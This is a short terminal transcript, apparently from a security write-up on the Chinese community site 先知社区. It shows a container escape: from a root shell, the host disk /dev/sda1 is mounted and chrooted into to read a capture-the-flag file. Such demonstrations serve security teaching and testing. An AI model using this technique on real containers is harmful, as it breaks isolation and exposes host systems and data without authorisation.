 root@d2eabb61521d:/# cat /flag
cat: /flag: No such file or directory
root@d2eabb61521d:/# mkdir /pwn
root@d2eabb61521d:/# mount /dev/sda1 /pwn
root@d2eabb61521d:/# chroot /pwn
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /flag
pwned!
#
先知社区